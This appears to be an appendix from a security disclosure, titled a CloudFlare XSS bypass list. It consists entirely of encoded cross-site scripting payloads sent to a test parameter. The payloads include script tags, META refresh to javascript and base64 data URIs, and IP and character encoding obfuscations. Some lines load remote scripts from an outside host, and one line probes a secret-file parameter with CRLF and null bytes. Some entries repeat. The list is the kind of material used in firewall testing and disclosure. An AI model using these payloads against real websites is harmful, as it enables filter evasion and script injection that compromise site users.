 Appendix

CloudFlare XSS bypass list:

- /poc.php?x=%22%3E%3Cscript%3Ealert%281%29;%3C/script%3E
- /poc.php?x=%3Ca%20href=%22http://google.com%22%3Etest%3C/a%3E
- /poc.php?x=%3CA%20HREF=%22http://www.google.com%22%3EXSS%3C/A%3E
- /poc.php?x=%3CA%20HREF=%22http://1113982867/%22%3EXSS%3C/A%3E (dword)
- /poc.php?x=%3CA%20HREF=%22http://0102.0146.0007.00000223/%22%3EXSS%3C/A%3E (octal)
- /poc.php?x=%3CA%20HREF=%22http://0x42.0x0000066.0x7.0x93/%22%3EXSS%3C/A%3E
- /poc.php?x=%3CMETA%20HTTP-EQUIV=%22refresh%22%20CONTENT=%220;url=javascript:alert%28%27ZSL%27%29;%22%3E
- /poc.php?x=%3CMETA%20HTTP-EQUIV=%22refresh%22%20CONTENT=%220;url=data:text/html%20base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K%22%3E
- /poc.php?x=%3CMETA%20HTTP-EQUIV=%22refresh%22%20CONTENT=%220;%20URL=http://google.com%22%3E
- /poc.php?x=%3CIMG%20SRC=%60javascript:alert%28%22RSnake%20says,%20%27XSS%27%22%29%60%3E
- /poc.php?x=%3CBODY%20BACKGROUND=%22javascript:alert%28%27XSS%27%29%22%3E
- /poc.php?x=1%3Cdiv%20style%3dwidth%3aexpression%28prompt%281337%29%29%3E
- /poc.php?x=%3E%3C/SCRIPT%3E%22%3E%27%3E%3CSCRIPT%3Ealert%28String.fromCharCode%2888,83,83%29%29%3C/SCRIPT%3E
- /poc.php?x=%3CBGSOUND%20SRC=%22javascript:alert%28%27XSS%27%29;%22%3E
- /poc.php?x=%3CLINK%20REL=%22stylesheet%22%20HREF=%22javascript:alert%28%27XSS%27%29;%22%3E
- /poc.php?x=%3C/TITLE%3E%3CSCRIPT%3Ealert%28%22XSS%22%29;%3C/SCRIPT%3E
- /poc.php?x=window[%27\u0065\u0076\u0061\u006C%27]%28%27\u0061\u006C\u0065\u0072\u0074\u0028\u0027\u0078\u0073\u0073\u0027\u0029%27%29%20%28javascript%20escape%29
- /poc.php?x=%3CSCRIPT%3Edocument.write%28%22%3CSCRI%22%29;%3C/SCRIPT%3EPT%20SRC=%22http://ha.ckers.org/xss.js%22%3E%3C/SCRIPT%3E
- /poc.php?x=%3E%3Cp%3E%3Ca%20href=%t%3Eonload!#$%&%28%29*~+-_.,:;?@[/|\]^%60=waddupa%28%29;%22%3E
- /poc.php?x=%3Ciframe%20src=http://ha.ckers.org/scriptlet.html%20%3C
- /poc.php?x=%27%27;!--%22%3CXSS%3E=&{%28%29}
- /poc.php?x=%3CIMG%20SRC=%22jav&#x09;ascript:alert%28%27XSS%27%29;%22%3E
- /poc.php?x=%3CBR%20SIZE=%22&{alert%28%27XSS%27%29}%22%3E
- /poc.php?x=\x61\x6c\x65\x72\x74\x28\x27\x58\x53\x53\x27\29
- /test.php?secret_file=%0D%0A%00
- /poc.php?x=<a href="http://google.com">test</a>
- /poc.php?x=<A HREF="http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D">XSS</A>
- /poc.php?x=%3CA%20HREF=%22http://1113982867/%22%3EXSS%3C/A%3E (Dword encoding)
- /poc.php?x=%3CA%20HREF=%22http://0102.0146.0007.00000223/%22%3EXSS%3C/A%3E (Octal)
- /poc.php?x=<A HREF="http://0x42.0x0000066.0x7.0x93/">XSS</A> (hex)
- /poc.php?x=%3CMETA%20HTTP-EQUIV=%22refresh%22%20CONTENT=%220;url=javascript:alert%28%27ZSL%27%29;%22%3E
- /poc.php?x=%3CMETA%20HTTP-EQUIV=%22refresh%22%20CONTENT=%220;url=data:text/html%20base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K%22%3E
- /poc.php?x='';!--%22%3CXSS%3E=&{()}
- /poc.php?x=<META HTTP-EQUIV="refresh" CONTENT="0; URL=http://google.com"> (open redirect)
- /poc.php?x=%3C/h2%3E%3CIMG%20SRC=http://www.zeroscience.mk/images/labzs.jpg%3E
- /poc.php?x=\141\154\145\162\164\50\47\170\163\163\47\51 (octal)
- /poc.php?x=\x61\x6c\x65\x72\x74\x28\x27\x58\x53\x53\x27\29 (hex)
- /poc.php?x=<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');">
- /poc.php?x=%3Ca%20href=%22http://zeroscience.mk%22%3E%3Ci%3E%3Cu%3ELiquidWorm%3C/a%3E
- /poc.php?x=<IMG SRC=`javascript:alert("RSnake says, 'XSS'")`> (Grave accent obfuscation)
- /poc.php?x=<IMG SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#39;&#88;&#83;&#83;&#39;&#41;> (UTF-8 Unicode encoding)
- /poc.php?x=<IMG SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74&#x28&#x27&#x58&#x53&#x53&#x27&#x29> (Hex encoding without semicolons)
- /poc.php?x=%3CIMG%20SRC=%22jav&#x09;ascript:alert('XSS');"> (Embedded Encoded tab)
- /poc.php?x=<IMG SRC='vbscript:msgbox("XSS")'> (VBScript in an image)
- /poc.php?x=<BR SIZE="&{alert('XSS')}"> (& JavaScript includes)
- /poc.php?x=%3E%3Cp%3E%3Ca%20href=%t%3Eonload!#$%&()*~+-_.,:;?@[/|\]^`=waddupa();">

39